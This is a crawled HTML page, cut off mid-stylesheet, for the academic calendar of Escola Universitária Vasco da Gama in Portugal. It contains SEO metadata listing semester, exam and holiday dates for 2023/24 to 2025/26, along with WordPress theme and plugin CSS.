

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.euvg.pt/ensino/calendarios/calendario-academico/
body_size: 47767
content:
<!doctype html>
<html lang="pt-PT" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Calendário Académico - EUVG</title>
	<link rel="canonical" href="https://www.euvg.pt/ensino/calendarios/calendario-academico/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Calendário Académico - EUVG" />
	<meta property="og:description" content="Calendário Académico Licenciaturas e Mestrados Integrados Mestrados &#8211; 2º Ciclo Ano Letivo 2025/26 Início Fim Primeiro Semestre Período Letivo 03 de setembro de 2025 19 de dezembro de 2025 Avaliação Final 12 de janeiro de 2026 30 de janeiro de 2026 Segundo Semestre Período Letivo 02 de fevereiro de 2026 22 de maio de 2026 Avaliação Final 08 de junho de 2026 30 de junho de 2026 Avaliações Finais Época de Recurso 01 de julho de 2026 31 de julho de 2026 Época de Trabalhador Estudante 07 de setembro de 2026 28 de setembro de 2026 Finalista 29 de setembro de 2026 21 de outubro de 2026 PVI / EC (Aplicável ao MIMV) PVI &#8211; Componente Prática 02 de fevereiro de 2026 27 de fevereiro de 2026 PVI – Período de Entrevistas 01 de junho de 2026 05 de junho de 2026 Estágio Curricular Consultar calendarização específica Pausas Académicas Natal e Ano Novo 22 de dezembro de 2025 09 de janeiro de 2026 Carnaval 16 de fevereiro de 2026 17 de fevereiro de 2026 Páscoa 30 de março de 2026 06 de abril de 2026 Queima das Fitas vide Despacho CD nº 11/2025, de 03/04/25 Interrupção Letiva (2ºSem) 25 de maio de 2026 29 de maio de 2026 Calendário Académico 2024/2025 + Despacho CD nº11/2025 Ano Letivo 2024/25 Início Fim Primeiro Semestre Período Letivo 04 de setembro de 2024 20 de dezembro de 2024 Avaliação Final 06 de janeiro de 2025 31 de janeiro de 2025 Segundo Semestre Período Letivo 03 de fevereiro de 2025 30 de maio de 2025 Avaliação Final 09 de junho de 2025 30 de junho de 2025 Avaliações Finais Época de Recurso 01 de julho de 2025 31 de julho de 2025 Época de Trabalhador Estudante 08 de setembro de 2025 29 de setembro de 2025 Finalista 30 de setembro de 2025 21 de outubro de 2025 PVI / EC Prática Veterinária Integrada 03 de fevereiro de 2025 28 de fevereiro de 2025 Estágio Curricular Consultar calendarização específica Pausas Académicas Natal e Ano Novo 23 de dezembro de 2025 03 de janeiro de 2025 Carnaval 03 de março de 2025 04 de março de 2025 Páscoa 14 de abril de 2025 24 de abril de 2025 Queima das Fitas vide Despacho CD nº 06/2024, de 02 de maio Interrupção Letiva (2ºSem) 02 de junho de 2025 06 de junho de 2025 Calendário Académico 2024/2025 + Despacho CD nº06/2024 Ano Letivo 2023/24 Início Fim Primeiro Semestre Período Letivo 04 de setembro de 2023 12 de janeiro de 2023 Avaliação Final 15 de janeiro de 2023 31 de janeiro de 2023 Segundo Semestre Período Letivo 05 de fevereiro de 2023 24 de maio de 2023 Avaliação Final 03 de junho de 2023 28 de junho de 2023 Avaliações Finais Época de Recurso 01 de julho de 2023 31 de julho de 2023 Época de Trabalhador Estudante 04 de setembro de 2023 02 de outubro de 2023 Finalista 03 de outubro de 2023 31 de outubro de 2023 PVI / EC Prática Veterinária Integrada 05 de fevereiro de 2024 01 de março de 2024 Estágio Curricular Consultar calendarização específica Pausas Escolares Natal e Ano Novo 18 de dezembro de 2023 05 de janeiro de 2024 Carnaval 12 de fevereiro de 2024 13 de fevereiro de 2024 Páscoa 25 de março de 2024 01 de abril de 2024 Queima das Fitas ** Interrupção Letiva 27 de maio de 2024 31 de maio de 2024 Calendário Académico 2023/2024 Ano Letivo 2024/25 Início Fim Primeiro Semestre Período Letivo 12 de outubro de 2024 16 de fevereiro de 2025 Avaliação Final 17 de fevereiro de 2025 02 de março de 2025 Segundo Semestre Período Letivo 03 de março de 2025 15 de junho de 2025 Avaliação Final 30 de junho de 2025 31 de julho de 2025 Avaliações Finais Época de Recurso 01 de setembro de 2025 22 de setembro de 2025 Época de Trabalhador Estudante 23 de setembro de 2025 15 de outubro de 2025 Finalista 16 de outubro de 2025 07 de novembro de 2025 Pausas Académicas Natal e Ano Novo 23 de dezembro de 2025 03 de janeiro de 2025 Carnaval 03 de março de 2025 04 de março de 2025 Páscoa 14 de abril de 2025 24 de abril de 2025 Queima das Fitas vide Despacho CD nº 06/2024, de 02 de maio Interrupção Letiva (2ºSem) 02 de junho de 2025 06 de junho de 2025 Calendário Académico 2023/2024 Ano Letivo 2023/24 Início Fim Primeiro Semestre Período Letivo 04 de setembro de 2023 12 de janeiro de 2023 Avaliação Final 15 de janeiro de 2023 31 de janeiro de 2023 Segundo Semestre Período Letivo 05 de fevereiro de 2023 24 de maio de 2023 Avaliação Final 03 de junho de 2023 28 de junho de 2023 Avaliações Finais Época de Recurso 01 de julho de 2023 31 de julho de 2023 Época de Trabalhador Estudante 04 de setembro de 2023 02 de outubro de 2023 Finalista 03 de outubro de 2023 31 de outubro de 2023 PVI / EC Prática Veterinária Integrada 05 de fevereiro de 2024 01 de março de 2024 Estágio Curricular Consultar calendarização específica Pausas Escolares Natal e Ano Novo 18 de dezembro de 2023 05 de janeiro de 2024 Carnaval 12 de fevereiro de 2024 13 de fevereiro de 2024 Páscoa 25 de março de 2024 01 de abril de 2024 Queima das Fitas ** Interrupção Letiva 27 de maio de 2024 31 de maio de 2024 Calendário Académico 2023/2024 Ano Letivo 2025/26 Início Fim Primeiro Semestre Período Letivo 03 de setembro de 2025 19 de dezembro de 2025 Avaliação Final 12 de janeiro de 2026 30 de janeiro de 2026 Segundo Semestre Período Letivo 02 de fevereiro de 2026 22 de maio de 2026 Avaliação Final 08 de junho de 2026 30 de junho de 2026 Avaliações Finais Época de Recurso 01 de julho de 2026 31 de julho de 2026 Época de Trabalhador Estudante 07 de setembro de 2026 28 de..." />
	<meta property="og:url" content="https://www.euvg.pt/ensino/calendarios/calendario-academico/" />
	<meta property="og:site_name" content="EUVG" />
	<meta property="article:publisher" content="https://www.facebook.com/Euvg.pt" />
	<meta property="article:modified_time" content="2025-05-09T09:03:48+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="11 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.euvg.pt/ensino/calendarios/calendario-academico/","url":"https://www.euvg.pt/ensino/calendarios/calendario-academico/","name":"Calendário Académico - EUVG","isPartOf":{"@id":"https://www.euvg.pt/#website"},"datePublished":"2022-07-22T09:59:13+00:00","dateModified":"2025-05-09T09:03:48+00:00","breadcrumb":{"@id":"https://www.euvg.pt/ensino/calendarios/calendario-academico/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.euvg.pt/ensino/calendarios/calendario-academico/"]}]},{"@type":"BreadcrumbList","@id":"https://www.euvg.pt/ensino/calendarios/calendario-academico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.euvg.pt/"},{"@type":"ListItem","position":2,"name":"Ensino","item":"https://www.euvg.pt/ensino/"},{"@type":"ListItem","position":3,"name":"Calendários","item":"https://www.euvg.pt/ensino/calendarios/"},{"@type":"ListItem","position":4,"name":"Calendário Académico"}]},{"@type":"WebSite","@id":"https://www.euvg.pt/#website","url":"https://www.euvg.pt/","name":"EUVG","description":"Escola Universitária Vasco da Gama","publisher":{"@id":"https://www.euvg.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.euvg.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.euvg.pt/#organization","name":"EUVG","url":"https://www.euvg.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.euvg.pt/#/schema/logo/image/","url":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","contentUrl":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","width":1418,"height":433,"caption":"EUVG"},"image":{"@id":"https://www.euvg.pt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Euvg.pt","https://www.linkedin.com/company/escola-universitaria-vasco-da-gama/","https://www.instagram.com/euvg.pt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed" href="https://www.euvg.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed de comentários" href="https://www.euvg.pt/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2Fensino%2Fcalendarios%2Fcalendario-academico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2Fensino%2Fcalendarios%2Fcalendario-academico%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.euvg.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='table-addons-for-elementor-css' href='https://www.euvg.pt/wp-content/plugins/table-addons-for-elementor/public/css/table-addons-for-elementor-public.css?ver=2.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.euvg.pt/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.euvg.pt/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='learndash-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.euvg.pt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.51' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#003976;--global-palette2:#d6b973;--global-palette3:#526a96;--global-palette4:#284d85;--global-palette5:#4A5568;--global-palette6:#aa2627;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:rgba(0,0,0,0.7);--global-palette-highlight-alt:rgba(0,0,0,0.51);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Telex, sans-serif;--global-heading-font-family:Rubik, sans-serif;--global-primary-nav-font-family:Figtree, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1170px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1170px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:18px;line-height:1.6;font-family:var(--global-body-font-family);color:#000000;}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:65px;line-height:1;color:#000000;}h2{font-style:normal;font-weight:700;font-size:50px;line-height:1;color:#000000;}h3{font-style:normal;font-weight:700;font-size:30px;line-height:1.3;color:#000000;}h4{font-style:normal;font-weight:500;font-size:22px;line-height:1.3;color:#000000;}h5{font-style:normal;font-weight:normal;font-size:18px;line-height:1.5;color:#000000;}h6{font-style:normal;font-weight:normal;font-size:14px;line-height:1.5;color:#000000;}.entry-hero h1{font-style:normal;font-size:80px;line-height:1;letter-spacing:-0.05em;color:#ffffff;}.entry-hero .kadence-breadcrumbs{max-width:1170px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1400px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (max-width: 1024px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (max-width: 767px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}#kt-scroll-up-reader, #kt-scroll-up{border:0px none currentColor;border-radius:4px 4px 4px 4px;color:var(--global-palette9);background:var(--global-palette1);bottom:60px;font-size:1em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#kt-scroll-up-reader:hover, #kt-scroll-up:hover{background:var(--global-palette2);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.loop-entry.type-post h2.entry-title{font-style:normal;font-size:30px;line-height:1.4;color:var(--global-palette3);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:220px;}.site-branding a.brand img.svg-logo-image{width:220px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:105px;}.site-branding a.brand img.svg-logo-image{width:105px;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-style:normal;font-weight:700;font-size:26px;line-height:1.2;font-family:Prompt, var(--global-fallback-font);color:var(--global-palette9);}.site-branding .site-title:hover{color:rgba(255,255,255,0);}body.home .site-branding .site-title{color:rgba(255,255,255,0);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-main-header-inner-wrap{min-height:99px;}.transparent-header #masthead .site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-top-header-wrap .site-header-row-container-inner{background:#00ab84;border-top:0px none transparent;}.site-top-header-inner-wrap{min-height:10px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 20px;}.transparent-header #masthead .site-top-header-wrap .site-header-row-container-inner{background:#00ab84;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.64em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.64em / 2);padding-right:calc(0.64em / 2);padding-top:0.4em;padding-bottom:0.4em;color:#004ea8;background:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.64em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:18px;line-height:1.4;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.76em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.76em / 2);padding-right:calc(1.76em / 2);padding-top:0em;padding-bottom:0em;color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.76em / 2);}.secondary-navigation .secondary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:normal;font-size:16px;font-family:Figtree, sans-serif;}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);background:rgba(255,255,255,0);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 3px 13px 0px rgba(11,10,10,0);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:9px none rgba(0,0,0,0);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:241px;padding-top:0.72em;padding-bottom:0.72em;color:var(--global-palette1);font-style:normal;font-weight:600;font-size:15px;line-height:1.2;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette1);background:var(--global-palette9);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette4);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:41px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette4);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette4);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{font-style:normal;font-weight:normal;font-size:19px;font-family:Abel, sans-serif;color:var(--global-palette9);background:#004ea8;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{color:var(--global-palette9);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);padding:0em 0em 0em 0em;margin:0px 39px 0px 0px;font-style:normal;font-weight:normal;font-family:Abel, sans-serif;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette9);background:#004ea8;}#search-drawer .drawer-inner{background:rgba(28,46,69,0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{background:var(--global-palette3);border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-middle-footer-wrap .site-footer-row-container-inner{background:#003976;font-style:normal;font-size:16px;border-bottom:1px none var(--global-palette9);}.site-middle-footer-inner-wrap{min-height:10px;padding-top:0px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-middle-footer-inner-wrap .widget{margin-bottom:181px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#004ea8;font-style:normal;font-size:16px;color:var(--global-palette9);border-top:0px none #ffdc00;}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette9);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:#d8e0ff;}.site-top-footer-inner-wrap{padding-top:18px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .widget{margin-bottom:0px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;color:var(--global-palette8);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:0px none #ffdc00;right:calc(-0px / 2);}@media all and (max-width: 1024px){.site-top-footer-inner-wrap{min-height:72px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;color:var(--global-palette1);border-top:1px solid var(--global-palette8);border-bottom:0px none transparent;}.site-bottom-footer-inner-wrap{min-height:0px;padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:6px none var(--global-palette9);right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1.65em;gap:0.7em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette9);background:#003976;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette9);background:rgba(19,75,136,0.32);}#colophon .footer-html{font-style:normal;font-size:11px;color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette1);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:11px;}#colophon .footer-navigation .footer-menu-container > ul li 